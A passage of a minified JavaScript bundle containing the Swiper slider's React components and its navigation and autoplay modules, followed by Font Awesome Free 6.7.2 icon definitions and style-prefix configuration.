q,_,G,Y,Z,B,ne,$;f.includes("thumbs")&&s.thumbs&&s.thumbs.swiper&&!s.thumbs.swiper.destroyed&&y.thumbs&&(!y.thumbs.swiper||y.thumbs.swiper.destroyed)&&(q=!0),f.includes("controller")&&s.controller&&s.controller.control&&y.controller&&!y.controller.control&&(_=!0),f.includes("pagination")&&s.pagination&&(s.pagination.el||g)&&(y.pagination||y.pagination===!1)&&S&&!S.el&&(G=!0),f.includes("scrollbar")&&s.scrollbar&&(s.scrollbar.el||p)&&(y.scrollbar||y.scrollbar===!1)&&D&&!D.el&&(Y=!0),f.includes("navigation")&&s.navigation&&(s.navigation.prevEl||m)&&(s.navigation.nextEl||c)&&(y.navigation||y.navigation===!1)&&x&&!x.prevEl&&!x.nextEl&&(Z=!0);const F=K=>{i[K]&&(i[K].destroy(),K==="navigation"?(i.isElement&&(i[K].prevEl.remove(),i[K].nextEl.remove()),y[K].prevEl=void 0,y[K].nextEl=void 0,i[K].prevEl=void 0,i[K].nextEl=void 0):(i.isElement&&i[K].el.remove(),y[K].el=void 0,i[K].el=void 0))};f.includes("loop")&&i.isElement&&(y.loop&&!s.loop?B=!0:!y.loop&&s.loop?ne=!0:$=!0),h.forEach(K=>{if(qn(y[K])&&qn(s[K]))Object.assign(y[K],s[K]),(K==="navigation"||K==="pagination"||K==="scrollbar")&&"enabled"in s[K]&&!s[K].enabled&&F(K);else{const k=s[K];(k===!0||k===!1)&&(K==="navigation"||K==="pagination"||K==="scrollbar")?k===!1&&F(K):y[K]=s[K]}}),h.includes("controller")&&!_&&i.controller&&i.controller.control&&y.controller&&y.controller.control&&(i.controller.control=y.controller.control),f.includes("children")&&r&&w&&y.virtual.enabled?(w.slides=r,w.update(!0)):f.includes("virtual")&&w&&y.virtual.enabled&&(r&&(w.slides=r),w.update(!0)),f.includes("children")&&r&&y.loop&&($=!0),q&&R.init()&&R.update(!0),_&&(i.controller.control=y.controller.control),G&&(i.isElement&&(!g||typeof g=="string")&&(g=document.createElement("div"),g.classList.add("swiper-pagination"),g.part.add("pagination"),i.el.appendChild(g)),g&&(y.pagination.el=g),S.init(),S.render(),S.update()),Y&&(i.isElement&&(!p||typeof p=="string")&&(p=document.createElement("div"),p.classList.add("swiper-scrollbar"),p.part.add("scrollbar"),i.el.appendChild(p)),p&&(y.scrollbar.el=p),D.init(),D.updateSize(),D.setTranslate()),Z&&(i.isElement&&((!c||typeof c=="string")&&(c=document.createElement("div"),c.classList.add("swiper-button-next"),Af(c,i.hostEl.constructor.nextButtonSvg),c.part.add("button-next"),i.el.appendChild(c)),(!m||typeof m=="string")&&(m=document.createElement("div"),m.classList.add("swiper-button-prev"),Af(m,i.hostEl.constructor.prevButtonSvg),m.part.add("button-prev"),i.el.appendChild(m))),c&&(y.navigation.nextEl=c),m&&(y.navigation.prevEl=m),x.init(),x.update()),f.includes("allowSlideNext")&&(i.allowSlideNext=s.allowSlideNext),f.includes("allowSlidePrev")&&(i.allowSlidePrev=s.allowSlidePrev),f.includes("direction")&&i.changeDirection(s.direction,!1),(B||$)&&i.loopDestroy(),(ne||$)&&i.loopCreate(),i.update()}function Dv(l,i){l===void 0&&(l={}),i===void 0&&(i=!0);const r={on:{}},s={},f={};oa(r,ar),r._emitClasses=!0,r.init=!1;const c={},m=Uf.map(g=>g.replace(/_/,"")),p=Object.assign({},l);return Object.keys(p).forEach(g=>{typeof l[g]>"u"||(m.indexOf(g)>=0?qn(l[g])?(r[g]={},f[g]={},oa(r[g],l[g]),oa(f[g],l[g])):(r[g]=l[g],f[g]=l[g]):g.search(/on[A-Z]/)===0&&typeof l[g]=="function"?i?s[`${g[2].toLowerCase()}${g.substr(3)}`]=l[g]:r.on[`${g[2].toLowerCase()}${g.substr(3)}`]=l[g]:c[g]=l[g])}),["navigation","pagination","scrollbar"].forEach(g=>{r[g]===!0&&(r[g]={}),r[g]===!1&&delete r[g]}),{params:r,passedParams:f,rest:c,events:s}}function Nv(l,i){let{el:r,nextEl:s,prevEl:f,paginationEl:c,scrollbarEl:m,swiper:p}=l;Hf(i)&&s&&f&&(p.params.navigation.nextEl=s,p.originalParams.navigation.nextEl=s,p.params.navigation.prevEl=f,p.originalParams.navigation.prevEl=f),Bf(i)&&c&&(p.params.pagination.el=c,p.originalParams.pagination.el=c),Gf(i)&&m&&(p.params.scrollbar.el=m,p.originalParams.scrollbar.el=m),p.init(r)}function Rv(l,i,r,s,f){const c=[];if(!i)return c;const m=g=>{c.indexOf(g)<0&&c.push(g)};if(r&&s){const g=s.map(f),h=r.map(f);g.join("")!==h.join("")&&m("children"),s.length!==r.length&&m("children")}return Uf.filter(g=>g[0]==="_").map(g=>g.replace(/_/,"")).forEach(g=>{if(g in l&&g in i)if(qn(l[g])&&qn(i[g])){const h=Object.keys(l[g]),y=Object.keys(i[g]);h.length!==y.length?m(g):(h.forEach(S=>{l[g][S]!==i[g][S]&&m(g)}),y.forEach(S=>{l[g][S]!==i[g][S]&&m(g)}))}else l[g]!==i[g]&&m(g)}),c}const Lv=l=>{!l||l.destroyed||!l.params.virtual||l.params.virtual&&!l.params.virtual.enabled||(l.updateSlides(),l.updateProgress(),l.updateSlidesClasses(),l.emit("_virtualUpdated"),l.parallax&&l.params.parallax&&l.params.parallax.enabled&&l.parallax.setTranslate())};function pi(){return pi=Object.assign?Object.assign.bind():function(l){for(var i=1;i<arguments.length;i++){var r=arguments[i];for(var s in r)Object.prototype.hasOwnProperty.call(r,s)&&(l[s]=r[s])}return l},pi.apply(this,arguments)}function jf(l){return l.type&&l.type.displayName&&l.type.displayName.includes("SwiperSlide")}function qf(l){const i=[];return He.Children.toArray(l).forEach(r=>{jf(r)?i.push(r):r.props&&r.props.children&&qf(r.props.children).forEach(s=>i.push(s))}),i}function Uv(l){const i=[],r={"container-start":[],"container-end":[],"wrapper-start":[],"wrapper-end":[]};return He.Children.toArray(l).forEach(s=>{if(jf(s))i.push(s);else if(s.props&&s.props.slot&&r[s.props.slot])r[s.props.slot].push(s);else if(s.props&&s.props.children){const f=qf(s.props.children);f.length>0?f.forEach(c=>i.push(c)):r["container-end"].push(s)}else r["container-end"].push(s)}),{slides:i,slots:r}}function Hv(l,i,r){if(!r)return null;const s=y=>{let S=y;return y<0?S=i.length+y:S>=i.length&&(S=S-i.length),S},f=l.isHorizontal()?{[l.rtlTranslate?"right":"left"]:`${r.offset}px`}:{top:`${r.offset}px`},{from:c,to:m}=r,p=l.params.loop?-i.length:0,g=l.params.loop?i.length*2:i.length,h=[];for(let y=p;y<g;y+=1)y>=c&&y<=m&&h.push(i[s(y)]);return h.map((y,S)=>He.cloneElement(y,{swiper:l,style:f,key:y.props.virtualIndex||y.key||`slide-${S}`}))}function nl(l,i){return typeof window>"u"?Te.useEffect(l,i):Te.useLayoutEffect(l,i)}const Vf=Te.createContext(null),Bv=Te.createContext(null),Xf=Te.forwardRef(function(l,i){let{className:r,tag:s="div",wrapperTag:f="div",children:c,onSwiper:m,...p}=l===void 0?{}:l,g=!1;const[h,y]=Te.useState("swiper"),[S,x]=Te.useState(null),[D,w]=Te.useState(!1),R=Te.useRef(!1),q=Te.useRef(null),_=Te.useRef(null),G=Te.useRef(null),Y=Te.useRef(null),Z=Te.useRef(null),B=Te.useRef(null),ne=Te.useRef(null),$=Te.useRef(null),{params:F,passedParams:K,rest:k,events:I}=Dv(p),{slides:te,slots:ve}=Uv(c),Be=()=>{w(!D)};Object.assign(F.on,{_containerClasses(ee,T){y(T)}});const Ee=()=>{Object.assign(F.on,I),g=!0;const ee={...F};if(delete ee.wrapperClass,_.current=new sr(ee),_.current.virtual&&_.current.params.virtual.enabled){_.current.virtual.slides=te;const T={cache:!1,slides:te,renderExternal:x,renderExternalUpdate:!1};oa(_.current.params.virtual,T),oa(_.current.originalParams.virtual,T)}};q.current||Ee(),_.current&&_.current.on("_beforeBreakpoint",Be);const z=()=>{g||!I||!_.current||Object.keys(I).forEach(ee=>{_.current.on(ee,I[ee])})},Q=()=>{!I||!_.current||Object.keys(I).forEach(ee=>{_.current.off(ee,I[ee])})};Te.useEffect(()=>()=>{_.current&&_.current.off("_beforeBreakpoint",Be)}),Te.useEffect(()=>{!R.current&&_.current&&(_.current.emitSlidesClasses(),R.current=!0)}),nl(()=>{if(i&&(i.current=q.current),!!q.current)return _.current.destroyed&&Ee(),Nv({el:q.current,nextEl:Z.current,prevEl:B.current,paginationEl:ne.current,scrollbarEl:$.current,swiper:_.current},F),m&&!_.current.destroyed&&m(_.current),()=>{_.current&&!_.current.destroyed&&_.current.destroy(!0,!1)}},[]),nl(()=>{z();const ee=Rv(K,G.current,te,Y.current,T=>T.key);return G.current=K,Y.current=te,ee.length&&_.current&&!_.current.destroyed&&Cv({swiper:_.current,slides:te,passedParams:K,changedParams:ee,nextEl:Z.current,prevEl:B.current,scrollbarEl:$.current,paginationEl:ne.current}),()=>{Q()}}),nl(()=>{Lv(_.current)},[S]);function V(){return F.virtual?Hv(_.current,te,S):te.map((ee,T)=>He.cloneElement(ee,{swiper:_.current,swiperSlideIndex:T}))}return He.createElement(s,pi({ref:q,className:Yf(`${h}${r?` ${r}`:""}`)},k),He.createElement(Bv.Provider,{value:_.current},ve["container-start"],He.createElement(f,{className:_v(F.wrapperClass)},ve["wrapper-start"],V(),ve["wrapper-end"]),Hf(F)&&He.createElement(He.Fragment,null,He.createElement("div",{ref:B,className:"swiper-button-prev"}),He.createElement("div",{ref:Z,className:"swiper-button-next"})),Gf(F)&&He.createElement("div",{ref:$,className:"swiper-scrollbar"}),Bf(F)&&He.createElement("div",{ref:ne,className:"swiper-pagination"}),ve["container-end"]))});Xf.displayName="Swiper";const Qf=Te.forwardRef(function(l,i){let{tag:r="div",children:s,className:f="",swiper:c,zoom:m,lazy:p,virtualIndex:g,swiperSlideIndex:h,...y}=l===void 0?{}:l;const S=Te.useRef(null),[x,D]=Te.useState("swiper-slide"),[w,R]=Te.useState(!1);function q(Z,B,ne){B===S.current&&D(ne)}nl(()=>{if(typeof h<"u"&&(S.current.swiperSlideIndex=h),i&&(i.current=S.current),!(!S.current||!c)){if(c.destroyed){x!=="swiper-slide"&&D("swiper-slide");return}return c.on("_slideClass",q),()=>{c&&c.off("_slideClass",q)}}}),nl(()=>{c&&S.current&&!c.destroyed&&D(c.getSlideClasses(S.current))},[c]);const _={isActive:x.indexOf("swiper-slide-active")>=0,isVisible:x.indexOf("swiper-slide-visible")>=0,isPrev:x.indexOf("swiper-slide-prev")>=0,isNext:x.indexOf("swiper-slide-next")>=0},G=()=>typeof s=="function"?s(_):s,Y=()=>{R(!0)};return He.createElement(r,pi({ref:S,className:Yf(`${x}${f?` ${f}`:""}`),"data-swiper-slide-index":g,onLoad:Y},y),m&&He.createElement(Vf.Provider,{value:_},He.createElement("div",{className:"swiper-zoom-container","data-swiper-zoom":typeof m=="number"?m:void 0},G(),p&&!w&&He.createElement("div",{className:"swiper-lazy-preloader"}))),!m&&He.createElement(Vf.Provider,{value:_},G(),p&&!w&&He.createElement("div",{className:"swiper-lazy-preloader"})))});Qf.displayName="SwiperSlide";function Gv(l,i,r,s){return l.params.createElements&&Object.keys(s).forEach(f=>{if(!r[f]&&r.auto===!0){let c=Lt(l.el,`.${s[f]}`)[0];c||(c=di("div",s[f]),c.className=s[f],l.el.append(c)),r[f]=c,i[f]=c}}),r}function Yv(l){let{swiper:i,extendParams:r,on:s,emit:f}=l;r({navigation:{nextEl:null,prevEl:null,hideOnClick:!1,disabledClass:"swiper-button-disabled",hiddenClass:"swiper-button-hidden",lockClass:"swiper-button-lock",navigationDisabledClass:"swiper-navigation-disabled"}}),i.navigation={nextEl:null,prevEl:null};function c(w){let R;return w&&typeof w=="string"&&i.isElement&&(R=i.el.querySelector(w)||i.hostEl.querySelector(w),R)?R:(w&&(typeof w=="string"&&(R=[...document.querySelectorAll(w)]),i.params.uniqueNavElements&&typeof w=="string"&&R&&R.length>1&&i.el.querySelectorAll(w).length===1?R=i.el.querySelector(w):R&&R.length===1&&(R=R[0])),w&&!R?w:R)}function m(w,R){const q=i.params.navigation;w=Qt(w),w.forEach(_=>{_&&(_.classList[R?"add":"remove"](...q.disabledClass.split(" ")),_.tagName==="BUTTON"&&(_.disabled=R),i.params.watchOverflow&&i.enabled&&_.classList[i.isLocked?"add":"remove"](q.lockClass))})}function p(){const{nextEl:w,prevEl:R}=i.navigation;if(i.params.loop){m(R,!1),m(w,!1);return}m(R,i.isBeginning&&!i.params.rewind),m(w,i.isEnd&&!i.params.rewind)}function g(w){w.preventDefault(),!(i.isBeginning&&!i.params.loop&&!i.params.rewind)&&(i.slidePrev(),f("navigationPrev"))}function h(w){w.preventDefault(),!(i.isEnd&&!i.params.loop&&!i.params.rewind)&&(i.slideNext(),f("navigationNext"))}function y(){const w=i.params.navigation;if(i.params.navigation=Gv(i,i.originalParams.navigation,i.params.navigation,{nextEl:"swiper-button-next",prevEl:"swiper-button-prev"}),!(w.nextEl||w.prevEl))return;let R=c(w.nextEl),q=c(w.prevEl);Object.assign(i.navigation,{nextEl:R,prevEl:q}),R=Qt(R),q=Qt(q);const _=(G,Y)=>{G&&G.addEventListener("click",Y==="next"?h:g),!i.enabled&&G&&G.classList.add(...w.lockClass.split(" "))};R.forEach(G=>_(G,"next")),q.forEach(G=>_(G,"prev"))}function S(){let{nextEl:w,prevEl:R}=i.navigation;w=Qt(w),R=Qt(R);const q=(_,G)=>{_.removeEventListener("click",G==="next"?h:g),_.classList.remove(...i.params.navigation.disabledClass.split(" "))};w.forEach(_=>q(_,"next")),R.forEach(_=>q(_,"prev"))}s("init",()=>{i.params.navigation.enabled===!1?D():(y(),p())}),s("toEdge fromEdge lock unlock",()=>{p()}),s("destroy",()=>{S()}),s("enable disable",()=>{let{nextEl:w,prevEl:R}=i.navigation;if(w=Qt(w),R=Qt(R),i.enabled){p();return}[...w,...R].filter(q=>!!q).forEach(q=>q.classList.add(i.params.navigation.lockClass))}),s("click",(w,R)=>{let{nextEl:q,prevEl:_}=i.navigation;q=Qt(q),_=Qt(_);const G=R.target;let Y=_.includes(G)||q.includes(G);if(i.isElement&&!Y){const Z=R.path||R.composedPath&&R.composedPath();Z&&(Y=Z.find(B=>q.includes(B)||_.includes(B)))}if(i.params.navigation.hideOnClick&&!Y){if(i.pagination&&i.params.pagination&&i.params.pagination.clickable&&(i.pagination.el===G||i.pagination.el.contains(G)))return;let Z;q.length?Z=q[0].classList.contains(i.params.navigation.hiddenClass):_.length&&(Z=_[0].classList.contains(i.params.navigation.hiddenClass)),f(Z===!0?"navigationShow":"navigationHide"),[...q,..._].filter(B=>!!B).forEach(B=>B.classList.toggle(i.params.navigation.hiddenClass))}});const x=()=>{i.el.classList.remove(...i.params.navigation.navigationDisabledClass.split(" ")),y(),p()},D=()=>{i.el.classList.add(...i.params.navigation.navigationDisabledClass.split(" ")),S()};Object.assign(i.navigation,{enable:x,disable:D,update:p,init:y,destroy:S})}function jv(l){let{swiper:i,extendParams:r,on:s,emit:f,params:c}=l;i.autoplay={running:!1,paused:!1,timeLeft:0},r({autoplay:{enabled:!1,delay:3e3,waitForTransition:!0,disableOnInteraction:!1,stopOnLastSlide:!1,reverseDirection:!1,pauseOnMouseEnter:!1}});let m,p,g=c&&c.autoplay?c.autoplay.delay:3e3,h=c&&c.autoplay?c.autoplay.delay:3e3,y,S=new Date().getTime(),x,D,w,R,q,_,G;function Y(V){!i||i.destroyed||!i.wrapperEl||V.target===i.wrapperEl&&(i.wrapperEl.removeEventListener("transitionend",Y),!(G||V.detail&&V.detail.bySwiperTouchMove)&&k())}const Z=()=>{if(i.destroyed||!i.autoplay.running)return;i.autoplay.paused?x=!0:x&&(h=y,x=!1);const V=i.autoplay.paused?y:S+h-new Date().getTime();i.autoplay.timeLeft=V,f("autoplayTimeLeft",V,V/g),p=requestAnimationFrame(()=>{Z()})},B=()=>{let V;return i.virtual&&i.params.virtual.enabled?V=i.slides.find(T=>T.classList.contains("swiper-slide-active")):V=i.slides[i.activeIndex],V?parseInt(V.getAttribute("data-swiper-autoplay"),10):void 0},ne=V=>{if(i.destroyed||!i.autoplay.running)return;cancelAnimationFrame(p),Z();let ee=typeof V>"u"?i.params.autoplay.delay:V;g=i.params.autoplay.delay,h=i.params.autoplay.delay;const T=B();!Number.isNaN(T)&&T>0&&typeof V>"u"&&(ee=T,g=T,h=T),y=ee;const j=i.params.speed,P=()=>{!i||i.destroyed||(i.params.autoplay.reverseDirection?!i.isBeginning||i.params.loop||i.params.rewind?(i.slidePrev(j,!0,!0),f("autoplay")):i.params.autoplay.stopOnLastSlide||(i.slideTo(i.slides.length-1,j,!0,!0),f("autoplay")):!i.isEnd||i.params.loop||i.params.rewind?(i.slideNext(j,!0,!0),f("autoplay")):i.params.autoplay.stopOnLastSlide||(i.slideTo(0,j,!0,!0),f("autoplay")),i.params.cssMode&&(S=new Date().getTime(),requestAnimationFrame(()=>{ne()})))};return ee>0?(clearTimeout(m),m=setTimeout(()=>{P()},ee)):requestAnimationFrame(()=>{P()}),ee},$=()=>{S=new Date().getTime(),i.autoplay.running=!0,ne(),f("autoplayStart")},F=()=>{i.autoplay.running=!1,clearTimeout(m),cancelAnimationFrame(p),f("autoplayStop")},K=(V,ee)=>{if(i.destroyed||!i.autoplay.running)return;clearTimeout(m),V||(_=!0);const T=()=>{f("autoplayPause"),i.params.autoplay.waitForTransition?i.wrapperEl.addEventListener("transitionend",Y):k()};if(i.autoplay.paused=!0,ee){q&&(y=i.params.autoplay.delay),q=!1,T();return}y=(y||i.params.autoplay.delay)-(new Date().getTime()-S),!(i.isEnd&&y<0&&!i.params.loop)&&(y<0&&(y=0),T())},k=()=>{i.isEnd&&y<0&&!i.params.loop||i.destroyed||!i.autoplay.running||(S=new Date().getTime(),_?(_=!1,ne(y)):ne(),i.autoplay.paused=!1,f("autoplayResume"))},I=()=>{if(i.destroyed||!i.autoplay.running)return;const V=Rt();V.visibilityState==="hidden"&&(_=!0,K(!0)),V.visibilityState==="visible"&&k()},te=V=>{V.pointerType==="mouse"&&(_=!0,G=!0,!(i.animating||i.autoplay.paused)&&K(!0))},ve=V=>{V.pointerType==="mouse"&&(G=!1,i.autoplay.paused&&k())},Be=()=>{i.params.autoplay.pauseOnMouseEnter&&(i.el.addEventListener("pointerenter",te),i.el.addEventListener("pointerleave",ve))},Ee=()=>{i.el&&typeof i.el!="string"&&(i.el.removeEventListener("pointerenter",te),i.el.removeEventListener("pointerleave",ve))},z=()=>{Rt().addEventListener("visibilitychange",I)},Q=()=>{Rt().removeEventListener("visibilitychange",I)};s("init",()=>{i.params.autoplay.enabled&&(Be(),z(),$())}),s("destroy",()=>{Ee(),Q(),i.autoplay.running&&F()}),s("_freeModeStaticRelease",()=>{(w||_)&&k()}),s("_freeModeNoMomentumRelease",()=>{i.params.autoplay.disableOnInteraction?F():K(!0,!0)}),s("beforeTransitionStart",(V,ee,T)=>{i.destroyed||!i.autoplay.running||(T||!i.params.autoplay.disableOnInteraction?K(!0,!0):F())}),s("sliderFirstMove",()=>{if(!(i.destroyed||!i.autoplay.running)){if(i.params.autoplay.disableOnInteraction){F();return}D=!0,w=!1,_=!1,R=setTimeout(()=>{_=!0,w=!0,K(!0)},200)}}),s("touchEnd",()=>{if(!(i.destroyed||!i.autoplay.running||!D)){if(clearTimeout(R),clearTimeout(m),i.params.autoplay.disableOnInteraction){w=!1,D=!1;return}w&&i.params.cssMode&&k(),w=!1,D=!1}}),s("slideChange",()=>{i.destroyed||!i.autoplay.running||(q=!0)}),Object.assign(i.autoplay,{start:$,stop:F,pause:K,resume:k})}/*!
 * Font Awesome Free 6.7.2 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
 * Copyright 2024 Fonticons, Inc.
 */const qv={prefix:"fas",iconName:"angle-right",icon:[320,512,[8250],"f105","M278.6 233.4c12.5 12.5 12.5 32.8 0 45.3l-160 160c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3L210.7 256 73.4 118.6c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0l160 160z"]},Vv={prefix:"fas",iconName:"angles-right",icon:[512,512,[187,"angle-double-right"],"f101","M470.6 278.6c12.5-12.5 12.5-32.8 0-45.3l-160-160c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L402.7 256 265.4 393.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0l160-160zm-352 160l160-160c12.5-12.5 12.5-32.8 0-45.3l-160-160c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L210.7 256 73.4 393.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0z"]},Xv={prefix:"fas",iconName:"angle-left",icon:[320,512,[8249],"f104","M41.4 233.4c-12.5 12.5-12.5 32.8 0 45.3l160 160c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L109.3 256 246.6 118.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0l-160 160z"]};/*!
 * Font Awesome Free 6.7.2 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
 * Copyright 2024 Fonticons, Inc.
 */function Qv(l,i,r){return(i=kv(i))in l?Object.defineProperty(l,i,{value:r,enumerable:!0,configurable:!0,writable:!0}):l[i]=r,l}function Zf(l,i){var r=Object.keys(l);if(Object.getOwnPropertySymbols){var s=Object.getOwnPropertySymbols(l);i&&(s=s.filter(function(f){return Object.getOwnPropertyDescriptor(l,f).enumerable})),r.push.apply(r,s)}return r}function X(l){for(var i=1;i<arguments.length;i++){var r=arguments[i]!=null?arguments[i]:{};i%2?Zf(Object(r),!0).forEach(function(s){Qv(l,s,r[s])}):Object.getOwnPropertyDescriptors?Object.defineProperties(l,Object.getOwnPropertyDescriptors(r)):Zf(Object(r)).forEach(function(s){Object.defineProperty(l,s,Object.getOwnPropertyDescriptor(r,s))})}return l}function Zv(l,i){if(typeof l!="object"||!l)return l;var r=l[Symbol.toPrimitive];if(r!==void 0){var s=r.call(l,i);if(typeof s!="object")return s;throw new TypeError("@@toPrimitive must return a primitive value.")}return(i==="string"?String:Number)(l)}function kv(l){var i=Zv(l,"string");return typeof i=="symbol"?i:i+""}const kf=()=>{};let rr={},Kf={},Pf=null,Jf={mark:kf,measure:kf};try{typeof window<"u"&&(rr=window),typeof document<"u"&&(Kf=document),typeof MutationObserver<"u"&&(Pf=MutationObserver),typeof performance<"u"&&(Jf=performance)}catch{}const{userAgent:Ff=""}=rr.navigator||{},dn=rr,Ce=Kf,If=Pf,hi=Jf;dn.document;const Zt=!!Ce.documentElement&&!!Ce.head&&typeof Ce.addEventListener=="function"&&typeof Ce.createElement=="function",Wf=~Ff.indexOf("MSIE")||~Ff.indexOf("Trident/");var Kv=/fa(s|r|l|t|d|dr|dl|dt|b|k|kd|ss|sr|sl|st|sds|sdr|sdl|sdt)?[\-\ ]/,Pv=/Font ?Awesome ?([56 ]*)(Solid|Regular|Light|Thin|Duotone|Brands|Free|Pro|Sharp Duotone|Sharp|Kit)?.*/i,$f={classic:{fa:"solid",fas:"solid","fa-solid":"solid",far:"regular","fa-regular":"regular",fal:"light","fa-light":"light",fat:"thin","fa-thin":"thin",fab:"brands","fa-brands":"brands"},duotone:{fa:"solid",fad:"solid","fa-solid":"solid","fa-duotone":"solid",fadr:"regular","fa-regular":"regular",fadl:"light","fa-light":"light",fadt:"thin","fa-thin":"thin"},sharp:{fa:"solid",fass:"solid","fa-solid":"solid",fasr:"regular","fa-regular":"regular",fasl:"light","fa-light":"light",fast:"thin","fa-thin":"thin"},"sharp-duotone":{fa:"solid",fasds:"solid","fa-solid":"solid",fasdr:"regular","fa-regular":"regular",fasdl:"light","fa-light":"light",fasdt:"thin","fa-thin":"thin"}},Jv={GROUP:"duotone-group",PRIMARY:"primary",SECONDARY:"secondary"},ec=["fa-classic","fa-duotone","fa-sharp","fa-sharp-duotone"],We="classic",gi="duotone",Fv="sharp",Iv="sharp-duotone",tc=[We,gi,Fv,Iv],Wv={classic:{900:"fas",400:"far",normal:"far",300:"fal",100:"fat"},duotone:{900:"fad",400:"fadr",300:"fadl",100:"fadt"},sharp:{900:"fass",400:"fasr",300:"fasl",100:"fast"},"sharp-duotone":{900:"fasds",400:"fasdr",300:"fasdl",100:"fasdt"}},$v={"Font Awesome 6 Free":{900:"fas",400:"far"},"Font Awesome 6 Pro":{900:"fas",400:"far",normal:"far",300:"fal",100:"fat"},"Font Awesome 6 Brands":{400:"fab",normal:"fab"},"Font Awesome 6 Duotone":{900:"fad",400:"fadr",normal:"fadr",300:"fadl",100:"fadt"},"Font Awesome 6 Sharp":{900:"fass",400:"fasr",normal:"fasr",300:"fasl",100:"fast"},"Font Awesome 6 Sharp Duotone":{900:"fasds",400:"fasdr",normal:"fasdr",300:"fasdl",100:"fasdt"}},e0=new Map([["classic",{defaultShortPrefixId:"fas",defaultStyleId:"solid",styleIds:["solid","regular","light","thin","brands"],futureStyleIds:[],defaultFontWeight:900}],["sharp",{defaultShortPrefixId:"fass",defaultStyleId:"solid",styleIds:["solid","regular","light","thin"],futureStyleIds:[],defaultFontWeight:900}],["duotone",{defaultShortPrefixId:"fad",defaultStyleId:"solid",styleIds:["solid","regular","light","thin"],futureStyleIds:[],defaultFontWeight:900}],["sharp-duotone",{defaultShortPrefixId:"fasds",defaultStyleId:"solid",styleIds:["solid","regular","light","thin"],futureStyleIds:[],defaultFontWeight:900}]]),t0={classic:{solid:"fas",regular:"far",light:"fal",thin:"fat",brands:"fab"},duotone:{solid:"fad",regular:"fadr",light:"fadl",thin:"fadt"},sharp:{solid:"fass",regular:"fasr",light:"fasl",thin:"fast"},"sharp-duotone":{solid:"fasds",regular:"fasdr",light:"fasdl",thin:"fasdt"}},n0=["fak","fa-kit","fakd","fa-kit-duotone"],nc={kit:{fak:"kit","fa-kit":"kit"},"kit-duotone":{fakd:"kit-duotone","fa-kit-duotone":"kit-duotone"}},a0=["kit"],l0={kit:{"fa-kit":"fak"}},i0=["fak","fakd"],s0={kit:{fak:"fa-kit"}},ac={kit:{kit:"fak"},"kit-duotone":{"kit-duotone":"fakd"}},vi={GROUP:"duotone-group",SWAP_OPACITY:"swap-opacity",PRIMARY:"primary",SECONDARY:"secondary"},r0=["fa-classic","fa-duotone","fa-sharp","fa-sharp-duotone"],u0=["fak","fa-kit","fakd","fa-kit-duotone"],o0={"Font Awesome Kit":{400:"fak",normal:"fak"},"Font Awesome Kit Duotone":{400:"fakd",normal:"fakd"}},f0={classic:{"fa-brands":"fab","fa-duotone":"fad","fa-light":"fal","fa-regular":"far","fa-solid":"fas","fa-thin":"fat"},duotone:{"fa-regular":"fadr","fa-light":"fadl","fa-thin":"fadt"},sharp:{"fa-solid":"fass","fa-regular":"fasr","fa-light":"fasl","fa-thin":"fast"},"sharp-duotone":{"fa-solid":"fasds","fa-regular":"fasdr","fa-light":"fasdl","fa-thin":"fasdt"}},c0={classic:["fas","far","fal","fat","fad"],duotone:["fadr","fadl","fadt"],sharp:["fass","fasr","fasl","fast"],"sharp-duotone":["fasds","fasdr","fasdl","fasdt"]},ur={classic:{fab:"fa-brands",fad:"fa-duotone",fal:"fa-light",far:"fa-regular",fas:"fa-solid",fat:"fa-thin"},duotone:{fadr:"fa-regular",fadl:"fa-light",fadt:"fa-thin"},sharp:{fass:"fa-solid",fasr:"fa-regular",fasl:"fa-light",fast:"fa-thin"},"sharp-duotone":{fasds:"fa-solid",fasdr:"fa-regular",fasdl:"fa-light",fasdt:"fa-thin"}},d0=["fa-solid","fa-regular","fa-light","fa-thin","fa-duotone","fa-brands"],or=["fa","fas","far","fal","fat","fad","fadr","fadl","fadt","fab","fass","fasr","fasl","fast","fasds","fasdr","fasdl","fasdt",...r0,...d0],m0=["solid","regular","light","thin","duotone","brands"],lc=[1,2,3,4,5,6,7,8,9,10],p0=lc.concat([11,12,13,14,15,16,17,18,19,20]),h0=[...Object.keys(c0),...m0,"2xs","xs","sm","lg","xl","2xl","beat","border","fade","beat-fade","bounce","flip-both","flip-horizontal","flip-vertical","flip","fw","inverse","layers-counter","layers-text","layers","li","pull-left","pull-right","pulse","rotate-180","rotate-270","rotate-90","rotate-by","shake","spin-pulse","spin-reverse","spin","stack-1x","stack-2x","stack","ul",vi.GROUP,vi.SWAP_OPACITY,vi.PRIMARY,vi.SECONDARY].concat(lc.map(l=>"".concat(l,"x"))).concat(p0.map(l=>"w-".concat(l))),g0={"Font Awesome 5 Free":{900:"fas",400:"far"},"Font Awesome 5 Pro":{900:"fas",400:"far",normal:"far",300:"fal"},"Font Awesome 5 Brands":{400:"fab",normal:"fab"},"Font Awesome 5 Duotone":{900:"fad"}};const kt="___FONT_AWESOME___",fr=16,ic="fa",sc="svg-inline--fa",Vn="data-fa-i2svg",cr="data-fa-pseudo-element",v0="data-fa-pseudo-element-pending",dr="data-prefix",mr="data-icon",rc="fontawesome-i2svg",y0="async",b0=["HTML","HEAD","STYLE","SCRIPT"],uc=(()=>{try{return!0}catch{return!1}})();function al(l){return new Proxy(l,{get(i,r){return r in i?i[r]:i[We]}})}const oc=X({},$f);oc[We]=X(X(X(X({},{"fa-duotone":"duotone"}),$f[We]),nc.kit),nc["kit-duotone"]);const S0=al(oc),pr=X({},t0);pr[We]=X(X(X(X({},{duotone:"fad"}),pr[We]),ac.kit),ac["kit-duotone"]);const fc=al(pr),hr=X({},ur);hr[We]=X(X({},hr[We]),s0.kit);const gr=al(hr),vr=X({},f0);vr[We]=X(X({},vr[We]),l0.kit),al(vr);const 